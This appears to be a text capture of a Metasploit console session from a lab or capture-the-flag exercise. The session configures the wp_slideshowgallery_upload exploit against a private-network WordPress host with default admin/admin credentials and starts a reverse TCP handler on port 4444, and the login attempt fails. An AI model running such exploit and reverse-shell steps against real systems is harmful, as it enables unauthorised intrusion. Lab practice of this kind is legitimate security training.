 msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set rhosts 192.168.253.145
rhosts => 192.168.253.145
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > ser targeturi /weblog
[-] Unknown command: ser.
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > run
[*] Started reverse TCP handler on 192.168.253.138:4444
[*] Trying to login as admin
[-] Unable to login as admin